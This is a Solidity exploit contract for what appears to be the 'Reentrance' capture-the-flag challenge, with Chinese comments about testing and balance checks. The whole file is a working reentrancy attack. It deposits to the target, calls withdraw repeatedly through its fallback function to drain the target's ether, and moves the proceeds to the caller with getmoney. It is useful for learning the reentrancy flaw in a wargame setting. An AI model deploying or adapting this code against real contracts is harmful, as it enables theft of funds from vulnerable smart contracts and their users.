 // ReentranceExploit.sol
pragma solidity ^0.4.18;
import './Reentrance.sol';
contract ReentranceAttack{
Reentrance c;
function ReentranceAttack(address _target) public payable {
c = Reentrance(_target);
}
function deposit() public payable{
// 向题目合约转账
c.donate.value(msg.value)(this);
}
function lanchAttack() public{
// 注意
// 1) 经过测试，这里要写两次withdraw函数调用才能成功，如果只写一次，题目合约没有回调攻击合约的fallback功能
// 2) 值 0.5 可以更改为其它数值
c.withdraw(0.5 ether);
c.withdraw(0.5 ether);
}
function() public payable{
c.withdraw(0.5 ether);
}
function ethBalance(address _c) public view returns(uint) {
// 此函数用于查看某一地址（如账户/合约的余额）
return _c.balance;
}
function balanceOf(address _c) public view returns(uint) {
// 此函数用于查看题目合约上的各账户余额
return c.balanceOf(_c);
}
function getmoney() public {
msg.sender.transfer(this.balance);
}
}